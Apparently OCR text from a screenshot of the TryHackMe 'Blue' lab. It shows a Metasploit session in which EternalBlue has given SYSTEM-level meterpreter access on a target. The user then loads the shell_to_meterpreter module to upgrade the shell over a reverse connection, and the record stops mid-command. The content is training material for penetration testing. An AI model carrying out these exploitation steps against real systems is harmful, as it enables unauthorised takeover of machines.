 TryHackMe | Blue - Mozi... *Untitled 1 - Mousepad msfconsole 05:57 PM
msfconsole
sudo openvpn SecSploit.ovpn × kali@kali:~/Documents/TryHackMe/Blue × msfconsole ×
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ JON-PC 10.8.109.123:4333 -> 10.10.82.131:49167 (10.10.82.131)
msf5 exploit(windows/smb/ms17_010_eternalblue) > search shell_to
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/manage/shell_to_meterpreter normal No Shell to Meterpreter Upgrade
msf5 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/manage/shell_to_meterpreter
msf5 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on.
msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ JON-PC 10.8.109.123:4333 -> 10.10.82.131:49167 (10.10.82.131)
msf5 post(multi/manage/shell_to_meterpreter) > set